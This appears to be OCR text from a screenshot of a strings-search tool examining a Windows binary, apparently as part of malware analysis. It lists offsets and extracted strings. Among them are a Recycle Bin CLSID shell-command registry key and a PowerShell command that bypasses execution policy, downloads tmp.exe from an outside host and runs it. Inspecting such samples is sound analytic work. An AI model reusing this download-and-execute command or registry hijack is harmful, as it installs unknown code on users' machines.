 Search for: power - 193 hits
Find power Find All Save As Min Size 4 Rescan save min Offsets raw va Filter Results More
00001B5F tCHcA<H
00001B8A @' t
00001BC0 9MZu
00001BF0 9MZI
00001C02 tKIcA<L
00001C81 ;MZA
00001C93 tSIcK<L
00001D30 QPH=
00002200 SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell
00002248 C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe -ExecutionPolicy Bypass -Command "(New-Object
Net.WebClient).DownloadFile('http://s1rx.xyz/tmp.exe', 'C:\Windows\Temp\tmp.exe'); Start-Process 'C:\Windows\Temp\tmp.exe
0000232C open\command
000023A0 Unknown error
000023B0 Argument domain error (DOMAIN)
000023D0 Overflow range error (OVERFLOW)